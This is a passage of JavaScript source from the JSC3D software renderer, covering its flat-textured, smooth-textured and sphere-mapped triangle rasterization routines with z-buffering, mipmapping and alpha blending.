								for(var x=xLeft, z=zLeft, th=thLeft, tv=tvLeft; x<xRight; x++, z+=zInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										var foreColor = tdata[(tv & tbound) * tdim + (th & tbound)];
										var backColor = cbuf[pix];
										var opaci = (foreColor >> 24) & 0xff;
										var trans = 255 - opaci;
										var rr = ((backColor & 0xff0000) * trans + (foreColor & 0xff0000) * opaci) >> 8;
										var gg = ((backColor & 0xff00) * trans + (foreColor & 0xff00) * opaci) >> 8;
										var bb = ((backColor & 0xff) * trans + (foreColor & 0xff) * opaci) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						th0 -= thStep0;
						tv0 -= tvStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							th1 -= thStep1;
							tv1 -= tvStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							th2 -= thStep2;
							tv2 -= tvStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
				t1 = t2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as textured object. Lighting will be calculated per face.
	@private
 */
JSC3D.Viewer.prototype.renderTextureFlat = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var nbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var texture = mesh.texture;
	var isOpaque = (material.transparency == 0) && !texture.hasTransparency;
	var matOpacity = ~~((1 - material.transparency) * 255);
	var tbuf = mesh.texCoordBuffer;
	var tibuf = mesh.texCoordIndexBuffer ? mesh.texCoordIndexBuffer : mesh.indexBuffer;
	var tdata = texture.data;
	var tdim = texture.width;
	var tbound = tdim - 1;
	var mipmaps = texture.hasMipmap() ? texture.mipmaps : null;
	var mipentries = mipmaps ? texture.mipentries : null;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!nbuf || nbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		nbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, nbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var THs = new Array(3);
	var TVs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedNz = nbuf[i++];
		if(drawBothSides)
			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
		if(xformedNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var color = 0xff000000 | palette[~~(xformedNz * 255)];

			var v0, v1, v2;
			var t0, t1, t2;
			v0 = ibuf[j] * 3;
			t0 = tibuf[j] * 2;
			j++;
			v1 = ibuf[j] * 3;
			t1 = tibuf[j] * 2;
			j++;

			if(mipmaps) {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;

				tdim = texture.width;

				Xs[0] = vbuf[v0    ];
				Ys[0] = vbuf[v0 + 1];
				Xs[1] = vbuf[v1    ];
				Ys[1] = vbuf[v1 + 1];
				Xs[2] = vbuf[v2    ];
				Ys[2] = vbuf[v2 + 1];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var faceArea = (Xs[1] - Xs[0]) * (Ys[2] - Ys[0]) - (Ys[1] - Ys[0]) * (Xs[2] - Xs[0]);
				if(faceArea < 0)
					faceArea = -faceArea;
				faceArea += 1;
				var texArea = (THs[1] - THs[0]) * (TVs[2] - TVs[0]) - (TVs[1] -  TVs[0]) * (THs[2] - THs[0]);
				if(texArea < 0)
					texArea = -texArea;
				var mipRatio = texArea / faceArea;

				var level = 0;
				if(mipRatio < mipentries[1])
					level = 0;
				else if(mipRatio >= mipentries[mipentries.length - 1]) {
					level = mipentries.length - 1;
					tdim = 1;
				}
				else {
					while(mipRatio >= mipentries[level+1]) {
						level++;
						tdim /= 2;
					}
				}

				tdata = mipmaps[level];
				tbound = tdim - 1;
			}

			do {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;
				j++;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var th0 = THs[low];
					var tv0 = TVs[low];
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var thStep0 = (THs[low] - THs[high]) / dy0;
					var tvStep0 = (TVs[low] - TVs[high]) / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var th1 = THs[low];
					var tv1 = TVs[low];
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var thStep1 = (THs[low] - THs[mid]) / dy1;
					var tvStep1 = (TVs[low] - TVs[mid]) / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var th2 = THs[mid];
					var tv2 = TVs[mid];
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var thStep2 = (THs[mid] - THs[high]) / dy2;
					var tvStep2 = (TVs[mid] - TVs[high]) / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var thLeft = th0;
							var tvLeft = tv0;
							var xRight, zRight, thRight, tvRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								thRight = th1;
								tvRight = tv1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								thRight = th2;
								tvRight = tv2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = thLeft;
								thLeft = thRight;
								thRight = temp;
								temp = tvLeft;
								tvLeft = tvRight;
								tvRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var thInc = (xLeft != xRight) ? ((thRight - thLeft) / (xRight - xLeft)) : 1;
							var tvInc = (xLeft != xRight) ? ((tvRight - tvLeft) / (xRight - xLeft)) : 1;

							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								thLeft -= xLeft * thInc;
								tvLeft -= xLeft * tvInc;
								xLeft = 0;
							}
							if(xRight >= w)
								xRight = w - 1;

							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, th=thLeft, tv=tvLeft; x<=xRight; x++, z+=zInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										var texel = tdata[(tv & tbound) * tdim + (th & tbound)];
										var rr = (((color & 0xff0000) >> 16) * ((texel & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((texel & 0xff00) >> 8));
										var bb = ((color & 0xff) * (texel & 0xff)) >> 8;
										cbuf[pix] = 0xff000000 | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, th=thLeft, tv=tvLeft; x<xRight; x++, z+=zInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										var foreColor = tdata[(tv & tbound) * tdim + (th & tbound)];
										var backColor = cbuf[pix];
										var opaci = (((foreColor >> 24) & 0xff) * (matOpacity & 0xff)) >> 8;
										var rr = (((color & 0xff0000) >> 16) * ((foreColor & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((foreColor & 0xff00) >> 8));
										var bb = ((color & 0xff) * (foreColor & 0xff)) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										if(opaci > 250) {
											zbuf[pix] = z;
										}
										else {
											var trans = 255 - opaci;
											rr = (rr * opaci + (backColor & 0xff0000) * trans) >> 8;
											gg = (gg * opaci + (backColor & 0xff00) * trans) >> 8;
											bb = (bb * opaci + (backColor & 0xff) * trans) >> 8;
										}
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						th0 -= thStep0;
						tv0 -= tvStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							th1 -= thStep1;
							tv1 -= tvStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							th2 -= thStep2;
							tv2 -= tvStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
				t1 = t2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as textured object. Lighting will be calculated per vertex and then interpolated between and inside scanlines.
	@private
 */
JSC3D.Viewer.prototype.renderTextureSmooth = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var vnbuf = mesh.transformedVertexNormalZBuffer;
	var vnibuf = mesh.vertexNormalIndexBuffer ? mesh.vertexNormalIndexBuffer : mesh.indexBuffer;
	var fnbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var numOfVertices = vbuf.length / 3;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var texture = mesh.texture;
	var isOpaque = (material.transparency == 0) && !texture.hasTransparency;
	var matOpacity = ~~((1 - material.transparency) * 255);
	var tbuf = mesh.texCoordBuffer;
	var tibuf = mesh.texCoordIndexBuffer ? mesh.texCoordIndexBuffer : mesh.indexBuffer;
	var tdata = texture.data;
	var tdim = texture.width;
	var tbound = tdim - 1;
	var mipmaps = texture.hasMipmap() ? texture.mipmaps : null;
	var mipentries = mipmaps ? texture.mipentries : null;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!vnbuf || vnbuf.length < mesh.vertexNormalBuffer.length/3) {
		mesh.transformedVertexNormalZBuffer = new Array(mesh.vertexNormalBuffer.length / 3);
		vnbuf = mesh.transformedVertexNormalZBuffer;
	}

	if(!fnbuf || fnbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		fnbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.vertexNormalBuffer, vnbuf);
	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, fnbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var Ns = new Array(3);
	var THs = new Array(3);
	var TVs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedFNz = fnbuf[i++];
		if(drawBothSides)
			xformedFNz = xformedFNz > 0 ? xformedFNz : -xformedFNz;
		if(xformedFNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var i0, i1, i2;
			var v0, v1, v2;
			var t0, t1, t2;
			var ni0, ni1, ni2;
			i0 = ibuf[j];
			v0 = i0 * 3;
			t0 = tibuf[j] * 2;
			ni0 = vnibuf[j];
			j++;
			i1 = ibuf[j];
			v1 = i1 * 3;
			t1 = tibuf[j] * 2;
			ni1 = vnibuf[j];
			j++;

			if(mipmaps) {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;

				tdim = texture.width;

				Xs[0] = vbuf[v0    ];
				Ys[0] = vbuf[v0 + 1];
				Xs[1] = vbuf[v1    ];
				Ys[1] = vbuf[v1 + 1];
				Xs[2] = vbuf[v2    ];
				Ys[2] = vbuf[v2 + 1];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var faceArea = (Xs[1] - Xs[0]) * (Ys[2] - Ys[0]) - (Ys[1] - Ys[0]) * (Xs[2] - Xs[0]);
				if(faceArea < 0)
					faceArea = -faceArea;
				faceArea += 1;
				var texArea = (THs[1] - THs[0]) * (TVs[2] - TVs[0]) - (TVs[1] -  TVs[0]) * (THs[2] - THs[0]);
				if(texArea < 0)
					texArea = -texArea;
				var mipRatio = texArea / faceArea;

				var level = 0;
				if(mipRatio < mipentries[1])
					level = 0;
				else if(mipRatio >= mipentries[mipentries.length - 1]) {
					level = mipentries.length - 1;
					tdim = 1;
				}
				else {
					while(mipRatio >= mipentries[level+1]) {
						level++;
						tdim /= 2;
					}
				}

				tdata = mipmaps[level];
				tbound = tdim - 1;
			}
			
			do {
				i2 = ibuf[j];
				v2 = i2 * 3;
				t2 = tibuf[j] * 2;
				ni2 = vnibuf[j];
				j++;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				Ns[0] = vnbuf[ni0];
				Ns[1] = vnbuf[ni1];
				Ns[2] = vnbuf[ni2];
				if(drawBothSides) {
					if(Ns[0] < 0)
						Ns[0] = -Ns[0];
					if(Ns[1] < 0)
						Ns[1] = -Ns[1];
					if(Ns[2] < 0)
						Ns[2] = -Ns[2];
				}

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var th0 = THs[low];
					var tv0 = TVs[low];
					var n0 = Ns[low] * 255;
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var thStep0 = (THs[low] - THs[high]) / dy0;
					var tvStep0 = (TVs[low] - TVs[high]) / dy0;
					var nStep0 = (Ns[low] - Ns[high]) * 255 / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var th1 = THs[low];
					var tv1 = TVs[low];
					var n1 = Ns[low] * 255;
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var thStep1 = (THs[low] - THs[mid]) / dy1;
					var tvStep1 = (TVs[low] - TVs[mid]) / dy1;
					var nStep1 = (Ns[low] - Ns[mid]) * 255 / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var th2 = THs[mid];
					var tv2 = TVs[mid];
					var n2 = Ns[mid] * 255;
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var thStep2 = (THs[mid] - THs[high]) / dy2;
					var tvStep2 = (TVs[mid] - TVs[high]) / dy2;
					var nStep2 = (Ns[mid] - Ns[high]) * 255 / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var thLeft = th0;
							var tvLeft = tv0;
							var nLeft = n0;
							var xRight, zRight, thRight, tvRight, nRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								thRight = th1;
								tvRight = tv1;
								nRight = n1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								thRight = th2;
								tvRight = tv2;
								nRight = n2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = thLeft;
								thLeft = thRight;
								thRight = temp;
								temp = tvLeft;
								tvLeft = tvRight;
								tvRight = temp;
								temp = nLeft;
								nLeft = nRight;
								nRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var thInc = (xLeft != xRight) ? ((thRight - thLeft) / (xRight - xLeft)) : 1;
							var tvInc = (xLeft != xRight) ? ((tvRight - tvLeft) / (xRight - xLeft)) : 1;
							var nInc = (xLeft != xRight) ? ((nRight - nLeft) / (xRight - xLeft)) : 0;

							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								thLeft -= xLeft * thInc;
								tvLeft -= xLeft * tvInc;
								nLeft -= xLeft * nInc;
								xLeft = 0;
							}
							if(xRight >= w)
								xRight = w - 1;

							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, n=nLeft, th=thLeft, tv=tvLeft; x<=xRight; x++, z+=zInc, n+=nInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										var color = palette[n > 0 ? (~~n) : 0];
										var texel = tdata[(tv & tbound) * tdim + (th & tbound)];
										var rr = (((color & 0xff0000) >> 16) * ((texel & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((texel & 0xff00) >> 8));
										var bb = ((color & 0xff) * (texel & 0xff)) >> 8;
										cbuf[pix] = 0xff000000 | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, n=nLeft, th=thLeft, tv=tvLeft; x<xRight; x++, z+=zInc, n+=nInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										var color = palette[n > 0 ? (~~n) : 0];
										var foreColor = tdata[(tv & tbound) * tdim + (th & tbound)];
										var backColor = cbuf[pix];
										var opaci = (((foreColor >> 24) & 0xff) * (matOpacity & 0xff)) >> 8;
										var rr = (((color & 0xff0000) >> 16) * ((foreColor & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((foreColor & 0xff00) >> 8));
										var bb = ((color & 0xff) * (foreColor & 0xff)) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										if(opaci > 250) {
											zbuf[pix] = z;
										}
										else {
											var trans = 255 - opaci;
											rr = (rr * opaci + (backColor & 0xff0000) * trans) >> 8;
											gg = (gg * opaci + (backColor & 0xff00) * trans) >> 8;
											bb = (bb * opaci + (backColor & 0xff) * trans) >> 8;
										}
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						th0 -= thStep0;
						tv0 -= tvStep0;
						n0 -= nStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							th1 -= thStep1;
							tv1 -= tvStep1;
							n1 -= nStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							th2 -= thStep2;
							tv2 -= tvStep2;
							n2 -= nStep2;
						}
						linebase -= w;
					}
				}

				i1 = i2;
				v1 = v2;
				t1 = t2;
				ni1 = ni2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as solid object with sphere mapping. Lighting will be calculated per vertex and then interpolated between and inside scanlines.
	@private
 */
JSC3D.Viewer.prototype.renderSolidSphereMapped = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var vnbuf = mesh.transformedVertexNormalBuffer;
	var vnibuf = mesh.vertexNormalIndexBuffer ? mesh.vertexNormalIndexBuffer : mesh.indexBuffer;
	var fnbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var numOfVertices = vbuf.length / 3;
	var id = mesh.internalId;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var sphereMap = this.sphereMap;
	var sdata = sphereMap.data;
	var sdim = sphereMap.width;
	var sbound = sdim - 1;
	var isOpaque = material.transparency == 0;
	var trans = ~~(material.transparency * 255);
	var opaci = 255 - trans;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!vnbuf || vnbuf.length < mesh.vertexNormalBuffer.length) {
		mesh.transformedVertexNormalBuffer = new Array(mesh.vertexNormalBuffer.length);
		vnbuf = mesh.transformedVertexNormalBuffer;
	}

	if(!fnbuf || fnbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		fnbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectors(this.rotMatrix, mesh.vertexNormalBuffer, vnbuf);
	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, fnbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var NXs = new Array(3);
	var NYs = new Array(3);
	var NZs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedFNz = fnbuf[i++];
		if(drawBothSides)
			xformedFNz = xformedFNz > 0 ? xformedFNz : -xformedFNz;
		if(xformedFNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var v0, v1, v2;
			var vn0, vn1, vn2;
			v0 = ibuf[j] * 3;
			vn0 = vnibuf[j] * 3;
			j++;
			v1 = ibuf[j] * 3;
			vn1 = vnibuf[j] * 3;
			j++

			do {
				v2 = ibuf[j] * 3;
				vn2 = vnibuf[j] * 3;
				j++

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				NXs[0] = vnbuf[vn0    ];
				NYs[0] = vnbuf[vn0 + 1];
				NZs[0] = vnbuf[vn0 + 2];
				NXs[1] = vnbuf[vn1    ];
				NYs[1] = vnbuf[vn1 + 1];
				NZs[1] = vnbuf[vn1 + 2];
				NXs[2] = vnbuf[vn2    ];
				NYs[2] = vnbuf[vn2 + 1];
				NZs[2] = vnbuf[vn2 + 2];
				if(drawBothSides) {
					if(NZs[0] < 0)
						NZs[0] = -NZs[0];
					if(NZs[1] < 0)
						NZs[1] = -NZs[1];
					if(NZs[2] < 0)
						NZs[2] = -NZs[2];
				}

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var n0 = NZs[low] * 255;
					var sh0 = ((NXs[low] / 2 + 0.5) * sdim) & sbound;
					var sv0 = ((0.5 - NYs[low] / 2) * sdim) & sbound;
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var nStep0 = (NZs[low] - NZs[high]) * 255 / dy0;
					var shStep0 = (((NXs[low] - NXs[high]) / 2) * sdim) / dy0;
					var svStep0 = (((NYs[high] - NYs[low]) / 2) * sdim) / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var n1 = NZs[low] * 255;
					var sh1 = ((NXs[low] / 2 + 0.5) * sdim) & sbound;
					var sv1 = ((0.5 - NYs[low] / 2) * sdim) & sbound;
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var nStep1 = (NZs[low] - NZs[mid]) * 255 / dy1;
					var shStep1 = (((NXs[low] - NXs[mid]) / 2) * sdim) / dy1;
					var svStep1 = (((NYs[mid] - NYs[low]) / 2) * sdim) / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var n2 = NZs[mid] * 255;
					var sh2 = ((NXs[mid] / 2 + 0.5) * sdim) & sbound;
					var sv2 = ((0.5 - NYs[mid] / 2) * sdim) & sbound;
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var nStep2 = (NZs[mid] - NZs[high]) * 255 / dy2;
					var shStep2 = (((NXs[mid] - NXs[high]) / 2) * sdim) / dy2;
					var svStep2 = (((NYs[high] - NYs[mid]) / 2) * sdim) / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var nLeft = n0;
							var shLeft = sh0;
							var svLeft = sv0;
							var xRight, zRight, nRight, shRight, svRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								nRight = n1;
								shRight = sh1;
								svRight = sv1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								nRight = n2;
								shRight = sh2;
								svRight = sv2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = nLeft;
								nLeft = nRight;
								nRight = temp;
								temp = shLeft;
								shLeft = shRight;
								shRight = temp;
								temp = svLeft;
								svLeft = svRight;
								svRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var nInc = (xLeft != xRight) ? ((nRight - nLeft) / (xRight - xLeft)) : 1;
							var shInc = (xLeft != xRight) ? ((shRight - shLeft) / (xRight - xLeft)) : 1;
							var svInc = (xLeft != xRight) ? ((svRight - svLeft) / (xRight - xLeft)) : 1;
							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								nLeft -= xLeft * nInc;
								shLeft -= shLeft * shInc;
								svLeft -= svLeft * svInc;
								xLeft = 0;
							}
							if(xRight >= w) {
								xRight = w - 1;
							}
							var pix = linebase + xLeft;
							if(isOpaque) {
